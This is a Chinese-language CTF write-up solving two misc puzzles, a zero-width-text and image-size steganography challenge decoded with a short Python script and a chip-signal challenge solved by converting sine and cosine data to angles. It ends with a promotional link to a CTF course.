 
 
 
2、鸣雏恋
解压后,得到一个docx,里面就几个字,没有隐藏。改为zip后缀试试。
解压zip,里面的key.txt是零宽
 
密码是 Because I like naruto best
解压缩包,转化0和1,一把梭出图片
- from PIL import Image
- from Crypto.Util.number import long_to_bytes
- import base64
- path = "D:\\Desktop\\xiangyuncup\\misc4_\\_rels\\out\"
- flag = "0b"
- for i in range(129488):
- _path=path+str(i)+".png"
- a=Image.open(_path)
- if a.size[0] == 23:flag+="0"
- else:flag+="1"
- cipher=int(flag, 2)
- data=long_to_bytes(cipher)
- data = str(data).split(',')[1].encode()
- image_data = base64.b64decode(data)
- with open('1.png', 'wb') as f:
- f.write(image_data)
 
3、ChieftainsSecret
binwalk可以得到一个表和一张芯片示意图:
显然是要分析芯片的功能了。
表用折线图画,可以发现是一些三角函数信号,根据信号应该可以得出什么信息
 
处理一下四组数据
https://www.bilibili.com/video/av58935371/ 学习了下怎么转换时间
x=cos_p-cos_n
y=sin_p-sin_n
 
转换成角度,算出theta(atan2(x,y)*57.3,负值加360),画图得到:
 
逐个比对出峰值对应号码,得到77085962457。
实操推荐:Weekly CTF
PC端体验地址:http://mrw.so/5Js9nz
通过本系列的学习,能够对CTF中web有体系的了解,通过练习提升技术
|
|